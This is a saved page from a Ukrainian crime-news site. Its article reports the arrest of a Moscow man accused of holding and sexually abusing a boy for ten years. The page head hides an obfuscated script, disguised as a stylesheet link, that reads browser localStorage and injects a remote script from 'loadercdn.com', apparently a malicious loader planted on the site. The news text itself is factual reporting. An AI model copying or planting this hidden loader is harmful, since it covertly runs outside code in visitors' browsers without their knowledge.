

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nnovosti.info/news/moskvich_desjat_rokiv_trimav_ukrajinskogo_hlopchika_v_seks_rabstvi-18777.html
body_size: 17200
content:
<!DOCTYPE html>
<html lang="ua">
<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <title>Москвич десять років тримав українського хлопчика в секс-рабстві</title>
    <meta name="description" content="Сорокарічного чоловіка в Москві заарештували за звинуваченням у тому, що він десять років утримував у своїй квартирі і ґвалтував дитинуЗа даними слідчих, чоловік уже визнав вину і розповів про обставини злочину." />
    <meta property="og:title" content="Москвич десять років тримав українського хлопчика в секс-рабстві" />
    <meta property="og:image" content="https://nnovosti.info/txtimg/news/18777.png" />
    <meta property="og:url" content="https://nnovosti.info/news/moskvich_desjat_rokiv_trimav_ukrajinskogo_hlopchika_v_seks_rabstvi-18777.html" />
    <meta property="og:description" content="Сорокарічного чоловіка в Москві заарештували за звинуваченням у тому, що він десять років утримував у своїй квартирі і ґвалтував дитинуЗа даними слідчих, чоловік уже визнав вину і розповів про обставини злочину." />
	<meta property="fb:admins" content="100001394033760"/>
    <meta property="fb:admins" content="100002520270663"/>
    <link rel="stylesheet" href="/css/bootstrap.min.css?v=45" />
    <script href="/css/style.css">(function(e,t,r,n,o,a,i,l,m,c,g,d,s,u){var w,f,h,p,b,v,y,I="",A=e.localStorage||{};for(w in A)e[g](w[d](0,3),16)+""==w[d](3)&&(f=A[i+m](w)).length<100&&f[d](0,3)==s&&(A[l+m](w),I=f);v=(b=(p=(h=e[t]).getElementsByTagName(n))[p.length-1])[a]("href"),y=b[a]("media")||"",h[r]("<"+n+">"+(I?u+'="//loadercdn.com'+"/?r="+e[u]+"&"+I+'";':t+"."+r+"('<"+o+">/*"+ +new Date+"*/@"+"import"+' "'+v+'" '+y+";</"+o+">');")+"</"+n+">")})(window,"document","write","script","style","getAttribute","get","remove","Item",0,"parseInt","substr","d1e","location");</script>
	<link rel="amphtml" href="https://nnovosti.info/amp/news/moskvich_desjat_rokiv_trimav_ukrajinskogo_hlopchika_v_seks_rabstvi-18777.html" />
	<!-- head scripts for content pages -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>

	<script type="application/ld+json">
[{
    "@context":"http://schema.org",
    "@type":"NewsArticle",
    "mainEntityOfPage":{
        "@type":"WebPage",
        "@id":"https://nnovosti.info/news/moskvich_desjat_rokiv_trimav_ukrajinskogo_hlopchika_v_seks_rabstvi-18777.html"
    },
    "headline":"Москвич десять років тримав українського хлопчика в секс-рабстві",
    "description":"Сорокарічного чоловіка в Москві заарештували за звинуваченням у тому, що він десять років утримував у своїй квартирі і ґвалтував дитинуЗа даними слідчих, чоловік уже визнав вину і розповів про обставини злочину.",
    "name":"Москвич десять років тримав українського хлопчика в секс-рабстві",
    "url":"https://nnovosti.info/news/moskvich_desjat_rokiv_trimav_ukrajinskogo_hlopchika_v_seks_rabstvi-18777.html",
    "image":{
        "@type":"ImageObject",
        "url":"https://nnovosti.info/txtimg/18777.png",
        "height":720,
        "width":1280
    },
    "datePublished":"2017-07-11T10:00:09+03:00",
    "author":{
        "@type":"Person",
        "name":"Вікторія Осмоловська"
    },
    "publisher":{
        "@type":"Organization",
        "name":"Надзвичайні новини",
        "logo":{
            "@type":"ImageObject",
            "url":"https://nnovosti.info/images/nn_amp_logo.png",
            "width":"576",
            "height":"60"
        }
    }
},
{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "item": {
            "@id": "https://nnovosti.info/",
            "name": "Головна"
        }
    },{
        "@type": "ListItem",
        "position": 2,
        "item": {
            "@id": "https://nnovosti.info/news/",
            "name": "Новини"
        }
    },{
        "@type": "ListItem",
        "position": 3,
        "item": {
            "@id": "https://nnovosti.info/news/moskvich_desjat_rokiv_trimav_ukrajinskogo_hlopchika_v_seks_rabstvi-18777.html",
            "name": "Москвич десять років тримав українського хлопчика в секс-рабстві"
        }
    }
    ]
}
]
</script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5eb3a977cb28e900124f0941&product=sop' async='async'></script>
</head>
<body>
<div class="d-none">
	<div id="fb-root"></div>
    <script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.11&appId=1876809032643760';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
	
	<script>document.write('<img src="/counter/?id=18777&type=news" width="1" height="1" border="0">');</script>
	
<!-- body top scripts for content pages -->
</div>
    <div id="header">
        <div class="container">
            <nav class="navbar navbar-expand-lg">
                <a class="navbar-brand" href="/"><img src="/images/logo_top.png" width="209" height="62" alt="Надзвичайні Новини" loading="lazy"></a>
                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
                    <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-list" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" d="M2.5 11.5A.5.5 0 0 1 3 11h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 7h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5zm0-4A.5.5 0 0 1 3 3h10a.5.5 0 0 1 0 1H3a.5.5 0 0 1-.5-.5z"/>
                    </svg>
                </button>
                <div class="collapse navbar-collapse flex-column align-items-start" id="navbarNav">
                    <div class="navbar-text pl-2 w-100 border-bottom border-gray">
                        <div class="row">
                            <div class="col-12 col-md-4 col-lg-5 col-xl-7">
                                <div class="row mt-2">
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><small id="curtime"></small></div>
                                    <div class="col-12 col-xl-6 text-center text-sm-left"><a href="/message.html" class="font-weight-bold text-danger">Написати до редації</a></div>
                                </div>
                            </div>
                            <div class="col-12 col-md-8 col-lg-7 col-xl-5">
                                <form class="w-100 mt-2 mt-sm-3 mt-xl-0" id="search" action="/search/">
                                    <div class="input-group border rounded w-75 float-md-right mx-auto">
                                        <input class="form-control border-0" name="q" type="search" placeholder="Пошук" aria-label="Пошук" />
                                        <span class="input-group-btn">
                                            <button class="btn" type="submit">
                                                <svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-search" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                                                    <path fill-rule="evenodd" d="M10.442 10.442a1 1 0 0 1 1.415 0l3.85 3.85a1 1 0 0 1-1.414 1.415l-3.85-3.85a1 1 0 0 1 0-1.415z"/>
                                                    <path fill-rule="evenodd" d="M6.5 12a5.5 5.5 0 1 0 0-11 5.5 5.5 0 0 0 0 11zM13 6.5a6.5 6.5 0 1 1-13 0 6.5 6.5 0 0 1 13 0z"/>
                                                </svg>
                                            </button>
                                        </span>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="d-flex justify-content-between w-100 menu_row">
                        <ul class="navbar-nav pt-2">
                            <li class="nav-item pr-2 active">
                                <a class="nav-link py-0 text-dark" href="/news/">Новини</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/articles/">Статті</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/stories/">Сюжети</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/video/">Відео з мережі</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/happenings/">Підсумки історій</a>
                            </li><li class="nav-item pr-2">
                                <a class="nav-link py-0 text-dark" href="/missing/">Розшук людей</a>
                            </li>
                        </ul>
                        <div class="d-flex pt-2">
                            <a class="nav-link py-0 px-1" href="https://www.facebook.com/nnovosti.info/" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>
                            </a>
                            <a class="nav-link py-0 px-1" href="https://www.youtube.com/user/Arxivnn" target=_blank>
                                <svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="youtube" class="svg-inline--fa fa-youtube fa-w-18" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="#FF0000" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
                            </a>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>
    <div id="container" class="container mt-4">
        <div class="row mb-2">
            <div class="col-12 col-lg-7 col-xl-8 mb-0 mb-lg-4">
                <div class="border-bottom bg-white">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb bg-white border-0 mb-0 py-2">
                            <li class="breadcrumb-item">
								<a href="/" class="text-dark">
									<span class="d-inline d-md-none d-lg-inline">Головна</span>
									<svg width="1em" height="1em" class="d-none d-md-inline d-lg-none" style="margin-bottom: 2px;" viewBox="0 0 16 16" class="bi bi-house-door" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
										<path fill-rule="evenodd" d="M7.646 1.146a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 .146.354v7a.5.5 0 0 1-.5.5H9.5a.5.5 0 0 1-.5-.5v-4H7v4a.5.5 0 0 1-.5.5H2a.5.5 0 0 1-.5-.5v-7a.5.5 0 0 1 .146-.354l6-6zM2.5 7.707V14H6v-4a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5v4h3.5V7.707L8 2.207l-5.5 5.5z"/>
										<path fill-rule="evenodd" d="M13 2.5V6l-2-2V2.5a.5.5 0 0 1 .5-.5h1a.5.5 0 0 1 .5.5z"/>
									</svg>
								</a>
							</li>
                            <li class="breadcrumb-item"><a itemprop="item" href="/news/" class="text-dark">Новини</a></li>
                        </ol>
                    </nav>
                </div>
				<div class="bg-white p-3">
					<h1>Москвич десять років тримав українського хлопчика в секс-рабстві</h1>
					<div class="d-flex justify-content-start text-secondary my-2" data-author-id="5" data-author-nickname="v.osmolovskaya" data-author-realname="Вікторія Осмоловська">
						<time datetime="2017-07-11T10:00:09+03:00" class="mr-4">
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-clock pr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M8 15A7 7 0 1 0 8 1a7 7 0 0 0 0 14zm8-7A8 8 0 1 1 0 8a8 8 0 0 1 16 0z"/>
								<path fill-rule="evenodd" d="M7.5 3a.5.5 0 0 1 .5.5v5.21l3.248 1.856a.5.5 0 0 1-.496.868l-3.5-2A.5.5 0 0 1 7 9V3.5a.5.5 0 0 1 .5-.5z"/>
							</svg>
							<small>&nbsp;11-07-17 10:00</small>
						</time>
						<p>
							<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-link-45deg" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path d="M4.715 6.542L3.343 7.914a3 3 0 1 0 4.243 4.243l1.828-1.829A3 3 0 0 0 8.586 5.5L8 6.086a1.001 1.001 0 0 0-.154.199 2 2 0 0 1 .861 3.337L6.88 11.45a2 2 0 1 1-2.83-2.83l.793-.792a4.018 4.018 0 0 1-.128-1.287z"/>
								<path d="M5.712 6.96l.167-.167a1.99 1.99 0 0 1 .896-.518 1.99 1.99 0 0 1 .518-.896l.167-.167A3.004 3.004 0 0 0 6 5.499c-.22.46-.316.963-.288 1.46z"/>
								<path d="M6.586 4.672A3 3 0 0 0 7.414 9.5l.775-.776a2 2 0 0 1-.896-3.346L9.12 3.55a2 2 0 0 1 2.83 2.83l-.793.792c.112.42.155.855.128 1.287l1.372-1.372a3 3 0 0 0-4.243-4.243L6.586 4.672z"/>
								<path d="M10 9.5a2.99 2.99 0 0 0 .288-1.46l-.167.167a1.99 1.99 0 0 1-.896.518 1.99 1.99 0 0 1-.518.896l-.167.167A3.004 3.004 0 0 0 10 9.501z"/>
							</svg>
							&nbsp;<noindex><a href="http://segodnya.ua" target="_blank" rel="nofollow" class="text-dark">СЕГОДНЯ</a></noindex>
						</p>
						
					</div>
				</div>
				<div class="d-flex justify-content-center w-100 bg-white">
					<div class="NNO_ATC_728"></div>
				</div>
				<div class="bg-white p-3">
					
					
					
					<div class="py-3 item-text"><p>Сорокарічного чоловіка в Москві заарештували за звинуваченням у тому, що він десять років утримував у своїй квартирі і ґвалтував дитину</p><p>За даними слідчих, чоловік уже визнав вину і розповів про обставини злочину. Виявилося, що ще в липні 2007 року він познайомився з дев'ятирічним хлопчиком, якому запропонував разом жити у нього. Дитина погодилася і пішла з дому.</p><p>"Тривалий час обвинувачений не випускав хлопчика з кімнати, приховуючи його від оточуючих. Як вважає слідство, скориставшись безпорадним станом дитини, чоловік здійснював щодо нього насильницькі дії сексуального характеру", – йдеться в повідомленні.</p><div class="w-100 p-3 d-flex justify-content-center"><div class="NNO_ITC_336"></div></div><p>Тоді ж, в 2007 році, було порушено кримінальну справу про вбивство хлопчика. Дитину шукали по всій країні. </p><p>За клопотанням слідства підозрюваного взяли під варту.</p><p>Слідчі також допитали і потерпілого, повідомило джерело. За його словами, йому зараз 19 років, він народився в Україні, але батька і матір він не пам'ятає.</p><p>Зараз слідчі встановлюють, де знаходяться родичі хлопчика, і з'ясовують, чи винен заарештований в інших подібних злочинах. Розслідування триває.</p></div>
				</div>
				<div class="text-center bg-white border-top border-bottom py-2">
					<div class="d-flex justify-content-center">
    <div class="NNO_BTC_336"></div>
</div>
				</div>
				<div class="bg-white p-3">
					<div class="py-2">
						<svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/336/">дитина</a><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/23/">Росія</a><svg width="1em" height="1em" viewBox="0 0 16 16" class="bi bi-tag-fill mr-1" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" d="M2 1a1 1 0 0 0-1 1v4.586a1 1 0 0 0 .293.707l7 7a1 1 0 0 0 1.414 0l4.586-4.586a1 1 0 0 0 0-1.414l-7-7A1 1 0 0 0 6.586 1H2zm4 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0z"/>
						</svg>
						<a class="text-dark pr-4" href="/tags/101/">ґвалтування</a>
					</div>
					<div class="p-3">
						<div class="sharethis-inline-share-buttons"></div>
					</div>
					<div class="ks-follow rounded-lg shadow p-3 my-2 d-flex justify-content-between align-items-center">
						<div><a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">
							<picture>
								<!-- <source srcset="https://cdn.nnovosti.info/images/ks-follow.jpg.webp" type="image/webp" /> -->
								<img src="/images/ks-follow.jpg" class="ks-img rounded-circle">
							</picture>
						</a></div>
						<div class="ml-2"><a class="text-dark" href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank">Стежте за оновленнями на сторінці ведучого «Надзвичайних новин» <b>Костянтина Стогнія</b> в Facebook</a></div>
						<a href="https://www.facebook.com/kostiantyn.stogniy/" target="_blank" class="text-dark">
							<svg width="70px" height="70px" viewBox="0 0 16 16" class="bi bi-hand-thumbs-up" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
								<path fill-rule="evenodd" d="M6.956 1.745C7.021.81 7.908.087 8.864.325l.261.066c.463.116.874.456 1.012.965.22.816.533 2.511.062 4.51a9.84 9.84 0 0 1 .443-.051c.713-.065 1.669-.072 2.516.21.518.173.994.681 1.2 1.273.184.532.16 1.162-.234 1.733.058.119.103.242.138.363.077.27.113.567.113.856 0 .289-.036.586-.113.856-.039.135-.09.273-.16.404.169.387.107.819-.003 1.148a3.163 3.163 0 0 1-.488.901c.054.152.076.312.076.465 0 .305-.089.625-.253.912C13.1 15.522 12.437 16 11.5 16v-1c.563 0 .901-.272 1.066-.56a.865.865 0 0 0 .121-.416c0-.12-.035-.165-.04-.17l-.354-.354.353-.354c.202-.201.407-.511.505-.804.104-.312.043-.441-.005-.488l-.353-.354.353-.354c.043-.042.105-.14.154-.315.048-.167.075-.37.075-.581 0-.211-.027-.414-.075-.581-.05-.174-.111-.273-.154-.315L12.793 9l.353-.354c.353-.352.373-.713.267-1.02-.122-.35-.396-.593-.571-.652-.653-.217-1.447-.224-2.11-.164a8.907 8.907 0 0 0-1.094.171l-.014.003-.003.001a.5.5 0 0 1-.595-.643 8.34 8.34 0 0 0 .145-4.726c-.03-.111-.128-.215-.288-.255l-.262-.065c-.306-.077-.642.156-.667.518-.075 1.082-.239 2.15-.482 2.85-.174.502-.603 1.268-1.238 1.977-.637.712-1.519 1.41-2.614 1.708-.394.108-.62.396-.62.65v4.002c0 .26.22.515.553.55 1.293.137 1.936.53 2.491.868l.04.025c.27.164.495.296.776.393.277.095.63.163 1.14.163h3.5v1H8c-.605 0-1.07-.081-1.466-.218a4.82 4.82 0 0 1-.97-.484l-.048-.03c-.504-.307-.999-.609-2.068-.722C2.682 14.464 2 13.846 2 13V9c0-.85.685-1.432 1.357-1.615.849-.232 1.574-.787 2.132-1.41.56-.627.914-1.28 1.039-1.639.199-.575.356-1.539.428-2.59z"/>
							</svg>
						</a>
					</div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="4309597282"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="row pb-2">
						<div class="col-12 col-md-4">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<img src="/images/crypto_pic1.jpg" class="img-thumbnail img-fluid my-2" alt="Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям" />
							</a>
						</div>
						<div class="col-12 col-md-8 pt-2">
							<a href="https://nnovosti.info/articles/najkraschi_kriptovaljutni_birzhi_sichnja_2022_poradi_trejderam_pochatkivtsjam-1110.html">
								<h3>Найкращі криптовалютні біржі січня 2022: поради трейдерам-початківцям</h3>
							</a>
						</div>
					</div>
					<div class="fb-comments"  data-width="100%" data-href="https://nnovosti.info/news/moskvich_desjat_rokiv_trimav_ukrajinskogo_hlopchika_v_seks_rabstvi-18777.html" data-numposts="3"></div>
					<div class="text-center border-bottom py-2">
						<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1614761461378212"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1614761461378212"
     data-ad-slot="1359730816"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
					<div class="border-bottom py-2">
						<div id="nnovosti_avtovod"></div>

					</div>
				</div>
            </div>
            <div class="col-12 col-lg-5 col-xl-4 pt-4 pt-lg-0">
                <div class="w-100 bg-white p-3 text-center mb-4 d-none d-lg-block">
                    <div class="w-100 mb-4 d-flex justify-content-center">
	<div class="NNO_SBR_300c"></div>
</div>

                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Стрічка новин</h5>
                    <a href="/news/" class="btn btn-danger btn-sm float-right">Всі новини</a>
                </div>
                <div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_bilja_metro_cholovik_posliznuvsja_na_ozheleditsi_i_pomer_z_rozbitoji_golovi_vitiklo_bagato_krovi_foto-70899.html" class="text-dark font-weight-bold">У Києві біля метро чоловік послизнувся на ожеледиці і помер: з розбитої голови витікло багато крові (фото)</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_matir_vikinula_donku_z_9_poverhu_kvartiri_a_potim_vikinulas_sama-70898.html" class="text-dark font-weight-bold">У Запоріжжі матір викинула доньку з 9 поверху квартири, а потім викинулась сама</a>
                    <p class="text-secondary pt-2 mb-1"><small>19.01.26 | 21:35</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_cholovik_zadushiv_druzhinu_golimi_rukami_video-70897.html" class="text-dark font-weight-bold">У Києві чоловік задушив дружину голими руками (відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 17:00</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_zaporizhzhi_22_richna_zhinka_prodala_odnomisjachne_nemovlja_za_groshi_ta_oplatu_orendi_kvartiri-70896.html" class="text-dark font-weight-bold">У Запоріжжі 22-річна жінка продала одномісячне немовля за гроші та оплату оренди квартири</a>
                    <p class="text-secondary pt-2 mb-1"><small>18.01.26 | 15:21</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/ikspark_vidkriv_punkt_ta_laznju_nezlamnosti_dlja_kijan-70895.html" class="text-dark font-weight-bold">Ікспарк відкрив ПУНКТ та ЛАЗНЮ НЕЗЛАМНОСТІ для киян</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 20:23</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_kijevi_akusher_ginekolog_vbila_porodillja_a_nemovlja_narodilosja_mertvim-70894.html" class="text-dark font-weight-bold">У Києві акушер-гінеколог вбила породілля, а немовля народилося мертвим</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 13:02</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/u_lvovi_zhinka_duzhe_zhorstoko_vbila_bezhatchenka-70893.html" class="text-dark font-weight-bold">У Львові жінка дуже жорстоко вбила безхатченка</a>
                    <p class="text-secondary pt-2 mb-1"><small>13.01.26 | 11:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_sumschini_didus_uprodovzh_5_rokiv_gvaltuvav_malolitnju_onuku_dlja_nogo_vimagatimut_dovichnogo-70892.html" class="text-dark font-weight-bold">На Сумщині дідусь упродовж 5 років ґвалтував малолітню онуку: вперше це сталось, коли їй було 9 років</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 23:59</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/maska_kaska_nizh_9_klasnik_jakij_napav_z_nozhem_na_shkolu_u_kijevi_pratsjuvav_na_fsb_foto_video-70891.html" class="text-dark font-weight-bold">Маска, каска, ніж: 9-класник, який напав з ножем на школу у Києві, працював на ФСБ (фото, відео)</a>
                    <p class="text-secondary pt-2 mb-1"><small>12.01.26 | 14:37</small></p>
                </div><div class="border-bottom bg-white px-3 py-2 news-block">
                    <a href="/news/na_vinnichchini_vitchim_zgvaltuvav_13_richnu_divchinku_poki_jiji_matir_bula_na_pologah_u_likarni-70890.html" class="text-dark font-weight-bold">На Вінниччині вітчим зґвалтував 13-річну дівчинку, поки її матір була на пологах у лікарні</a>
                    <p class="text-secondary pt-2 mb-1"><small>07.01.26 | 19:00</small></p>
                </div>
                <div class="w-100 text-center my-4">
                    
                </div>
                <div class="border-bottom bg-white py-3 px-2 clearfix">
                    <h5 class="float-left mb-0 pl-2 pt-1 text-secondary">Розшук людей</h5>
                    <a href="/missing/" class="btn btn-danger btn-sm float-right">Всі оголошення</a>
                </div>
                <div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/b04624b3d9d3f569.jpg" alt="Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/batkiv_rozstriljali_na_kijivschini_rozshukujut_divchinku_pidlitka_foto-469.html" class="text-dark font-weight-bold">Батьків розстріляли: на Київщині розшукують дівчинку-підлітка (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/a176231adcf4abcd.jpg" alt="На Київщині зник хлопець разом із родиною (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/na_kijivschini_znik_hlopets_razom_iz_rodinoju_foto-468.html" class="text-dark font-weight-bold">На Київщині зник хлопець разом із родиною (фото)</a>
                    </div>
                </div><div class="media border-bottom bg-white px-3 py-2 news-block">
                    <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html">
                        <img src="https://nnovosti.info/media/illustration/wanted/7436215efc140560.jpg" alt="Міг скористатися Blablacar: на Житомирщині зник підліток (фото)" class="mr-3" loading="lazy" />
                    </a>
                    <div class="media-body">
                        <a href="/missing/mig_skoristatisja_blablacar_na_zhitomirschini_znik_pidlitok_foto-467.html" class="text-dark font-weight-bold">Міг скористатися Blablacar: на Житомирщині зник підліток (фото)</a>
                    </div>
                </div>
                <div class="bg-white text-center p-3">
                    <a href="#modal_report_info" class="btn btn-sm btn-danger btn-block" data-toggle="modal">Повідомити інформацію</a>
                </div>
                <div class="w-100 text-center my-4">
                    <div class="w-100 bg-white p-3 d-flex justify-content-center">
	<div class="NNO_SBR_300c_1"></div>
</div>
                </div>
            </div>
        </div>
    </div>
    <div id="footer">
        <div class="container py-5">
            <div class="row">
                <div class="col-lg-4 col-md-6 col-sm-12 text-center text-lg-left">
                    <img src="/images/logo_footer.png" alt="Надзвичайні Новини" loading="lazy" />
                    <p class="mt-1">&copy; 2015-2026<br />E-mail: info@nnovosti.info</p>
                </div>
                <div class="col-lg-4 col-md-12 order-md-last breakborder">
                    <ul>
                        <li>
                            <a href="/news/">Новини</a>
                        </li><li>
                            <a href="/articles/">Статті</a>
                        </li><li>
                            <a href="/stories/">Сюжети</a>
                        </li><li>
                            <a href="/video/">Відео з мережі</a>
                        </li><li>
                            <a href="/happenings/">Підсумки історій</a>
                        </li><li>
                            <a href="/missing/">Розшук людей</a>
                        </li>
                    </ul>
                </div>
                <div class="col-lg-4 col-md-6 col-sm-12 order-lg-last text-center text-lg-right">
                    <p class="my-1">«Надзвичайні Новини»<br />в соціальних мережах:</p>
                    <a href="https://www.facebook.com/nnovosti.info/" target=_blank class="px-2"><svg width="24" height="24" aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook" class="svg-inline--fa fa-facebook fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f8f9fa" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a>
